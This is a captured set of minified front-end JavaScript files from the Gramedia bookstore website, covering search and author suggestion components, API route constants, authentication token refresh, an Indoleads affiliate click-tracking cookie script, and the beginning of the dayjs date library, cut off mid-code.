0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:s.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:y}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,o.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,o.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(y?"?q=".concat(y):""),replace:!g,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:s.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,o.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!s.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!s.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),s=n(78491),o=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=o.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:o,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,s.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(o){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var s=function(e){let{children:t,className:n,variant:i="primary",isSmall:s=!1,...o}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:s}),n),...o,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return K},Bx:function(){return s},Cc:function(){return V},FR:function(){return f},G0:function(){return el},GA:function(){return v},GF:function(){return P},I6:function(){return $},Jn:function(){return u},MO:function(){return q},MS:function(){return E},NI:function(){return ee},NR:function(){return en},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return G},U7:function(){return O},UV:function(){return ef},Ue:function(){return B},WR:function(){return D},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return N},__:function(){return eh},a$:function(){return ey},a1:function(){return R},aJ:function(){return ed},b3:function(){return ec},cX:function(){return es},d3:function(){return h},e5:function(){return S},fK:function(){return ei},fb:function(){return l},fe:function(){return er},g8:function(){return g},hH:function(){return Q},hK:function(){return eb},hV:function(){return A},ix:function(){return k},l5:function(){return M},mY:function(){return ep},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return J},oh:function(){return p},p:function(){return o},pb:function(){return F},pl:function(){return y},pv:function(){return X},pw:function(){return et},qc:function(){return eu},sP:function(){return C},sV:function(){return r},sq:function(){return ea},tB:function(){return eg},tc:function(){return eo},uF:function(){return W},vm:function(){return H},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return U},yl:function(){return Y},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",s="api/v2/cart-count",o="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",P="api/v2/cart/cart-items",R="api/v2/cart/cart-item-status",H="api/v2/cart/summary",O="api/v2/order/summary",D="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/order/process-to-payment",J="api/v2/payments",A="api/v2/order/items/status",U="api/v2/payments/payment-methods",q="api/v2/promo-codes",E="api/v2/order",M="api/v2/public/featured-categories",K="api/v2/users/address",V="api/v2/users/address-check",F="api/v2/users/myvalue/points",Q="api/v2/districts",W="api/v2/postal-code",G="api/v2/profile/wishlists/ids",X="api/v2/profile/wishlists",$="api/v2/profile/transactions",Y="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ei="api/v2/public/auth/forgot-password",eu="api/v2/public/auth/reset-password",ea="api/v2/users/profile",es="api/v2/resources",eo="api/v2/public/stores",ec="api/v2/public/blogs",el="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",ey="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",eb="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return ei},EK:function(){return Z},Ef:function(){return er},F2:function(){return l},FS:function(){return o},Fv:function(){return b},G2:function(){return N},GH:function(){return E},Gm:function(){return v},HU:function(){return H},IK:function(){return O},Iq:function(){return T},J0:function(){return Y},JR:function(){return F},Jh:function(){return R},LG:function(){return en},Mg:function(){return X},N1:function(){return _},OE:function(){return c},Q2:function(){return D},RC:function(){return G},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return M},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return V},fZ:function(){return S},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return J},kX:function(){return A},li:function(){return p},n5:function(){return ee},nm:function(){return a},o4:function(){return s},oQ:function(){return y},r$:function(){return z},rK:function(){return K},tH:function(){return U},tn:function(){return et},vp:function(){return x},xQ:function(){return Q},xf:function(){return $},zM:function(){return P},z_:function(){return W}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",s="address",o="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",y="bestSeller",g="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",S="productDetailVariant",N="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",P="cartSummary",R="checkoutSummary",H="cartDelete",O="cartUpdateItemQuantity",D="promoCodes",L="processToCheckout",B="districts",J="postalCode",A="orderList",U="orderStatusList",q="orderTrackShipping",E="processToPayment",M="paymentDetail",K="couriers",V="createOrder",F="wishlistsIds",Q="putWishlists",W="getWishlists",G="orderDetail",X="paymentInstruction",$="storeList",Y="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ei="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return x},Md:function(){return o},VN:function(){return u},XW:function(){return v},ZV:function(){return f},Zb:function(){return a},az:function(){return m},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return s},uM:function(){return p},uT:function(){return h},vl:function(){return c},wM:function(){return y}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",s="changes_in_cart",o="changes_in_order_items",c="cart_is_empty",l="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",m="promo_code_invalid",h="promo_code_ineligible",v={FAILED:"FAILED",VERIFIED:"VERIFIED"},x="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return Q},Bd:function(){return J},Cu:function(){return N},DK:function(){return a},Dq:function(){return K},Dw:function(){return S},Dx:function(){return j},EM:function(){return s},FJ:function(){return D},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return U},UY:function(){return x},XB:function(){return O},Yq:function(){return m},_y:function(){return E},a3:function(){return Z},cR:function(){return H},dB:function(){return M},eA:function(){return h},fy:function(){return F},iH:function(){return R},jB:function(){return V},l$:function(){return L},ls:function(){return P},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return A},yJ:function(){return p},zo:function(){return o}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",s="view_cart",o="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",y="coupon_applied",g="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",S="product_filter",N="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",P="flash-sale",R="flash-sale-page",H="best-seller-book",O="best-seller-non-book",D="homepage-section",L="search-page",B="category-view",J="subcategory-view",A="rekomendasi-untukmu",U="produk-menarik-lainnya",q="best-selling",E="promo",M="vendor",K="store",V="author-page",F="author-card",Q="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),s=n(46298);function o(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||o(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!o((0,s.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,s.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!o(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:s}=t,o=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==s?void 0:s[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,o,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...s,...c}[t]):({...s,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/handle.js
body_size: 722
content:
function parseUTM()
{
    var urlSearchParams = new URLSearchParams(window.location.search);

    // if provided custom param name then use it to find click_id
    if (typeof INDOLEADS_CLICK_PARAM !== 'undefined'
        && urlSearchParams.has(INDOLEADS_CLICK_PARAM)
        && isUUID(urlSearchParams.get(INDOLEADS_CLICK_PARAM))
    ) {
        setIndoleadsClickIDCookie(urlSearchParams.get(INDOLEADS_CLICK_PARAM));
    } else if (urlSearchParams.get('utm_term') === 'indoleads'
        && isUUID(urlSearchParams.get('utm_content'))
    ) {
        setIndoleadsClickIDCookie(urlSearchParams.get('utm_content'));
    }
}

/**
 * Sets the cookie with the lifetime defined in the offer.
 *
 * @param clickID
 */
function setIndoleadsClickIDCookie(clickID)
{
    var url = 'https://app.indoleads.com/api/get-cookie-lifetime/';
    var cookie = 'indoleads_click=' + clickID;
    var cookie_lifetime_default = (6 * 30 * 24 * 60 * 60);

    if (typeof INDOLEADS_COOKIES_LIFETIME !== 'undefined'
        && INDOLEADS_COOKIES_LIFETIME !== 0
        && INDOLEADS_COOKIES_LIFETIME !== null
    ) {
        // Cookie lifetime is defined
        if (typeof INDOLEADS_COOKIES_LIFETIME_IS_HOURS !== 'undefined'
            && INDOLEADS_COOKIES_LIFETIME_IS_HOURS === true
        ) {
            // Cookie lifetime is in hours
            cookie += '; max-age=' + (INDOLEADS_COOKIES_LIFETIME * 60 * 60);
        } else {
            // Cookie lifetime is in days
            cookie += '; max-age=' + (INDOLEADS_COOKIES_LIFETIME * 24 * 60 * 60);
        }
    } else {
        // Cookie lifetime is not defined
        if (typeof INDOLEADS_OFFER_ID !== 'undefined'
            && INDOLEADS_OFFER_ID !== 0
            && INDOLEADS_OFFER_ID !== null
        ) {
            // Offer ID is defined, so we request the lifetime from our backend
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url + INDOLEADS_OFFER_ID, false);
            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    switch (xhr.status) {
                        case 200:
                            const jsonResponse = JSON.parse(xhr.responseText.trim());

                            if (parseInt(jsonResponse.cookie_lifetime) > 0) {
                                // Set cookie lifetime
                                cookie += '; max-age=' + jsonResponse.cookie_lifetime;
                            } else {
                                // Returned cookie lifetime is 0, so we set default lifetime of 180 days
                                cookie += '; max-age=' + cookie_lifetime_default;
                            }

                            break;
                        default:
                            // We've got a error response, therefore we set the default lifetime of 180 days
                            cookie += '; max-age=' + cookie_lifetime_default;
                    }
                }
            }
            xhr.send();
        } else {
            // Offer ID is not defined, so we set the default lifetime of 180 days
            cookie += '; max-age=' + cookie_lifetime_default;
        }
    }

    document.cookie = cookie;
}

// check is it UUID
function isUUID(str)
{
    var s = '' + str;
    s = s.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i);

    return s !== null;
}

parseUTM();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-abbaef49b997ec97.js
body_size: 15552
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="2a3aa07a-e3aa-47d1-8e26-a384babd5246",t._sentryDebugIdIdentifier="sentry-dbid-2a3aa07a-e3aa-47d1-8e26-a384babd5246")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",l="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",y=function(t){return t instanceof _||!(!t||!t[m])},h=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(l){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[l]||String(l||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=h,b.i=y,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=h(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==l},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var l=this,c=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(l.$u?Date.UTC(l.$y,e,t):new Date(l.$y,e,t),l);return c?n:n.endOf("day")},v=function(t,e){return b.w(l.toDate()[t].apply(l.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),l)},p=this.$W,m=this.$M,y=this.$D,h="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(c?y-_:y+(6-_),m);case"day":case s:return v(h+"Hours",0);case r:return v(h+"Minutes",1);case n:return v(h+"Seconds",2);case e:return v(h+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var l,c=b.p(i),d="set"+(this.$u?"UTC":""),f=((l={}).day=d+"Date",l[s]=d+"Date",l[o]=d+"Month",l[a]=d+"FullYear",l[r]=d+"Hours",l[n]=d+"Minutes",l[e]=d+"Seconds",l[t]=d+"Milliseconds",l)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,l=this;t=Number(t);var c=b.p(u),d=function(e){var n=g(l);return b.w(n.date(n.date()+Math.round(e*t)),l)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[c]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var 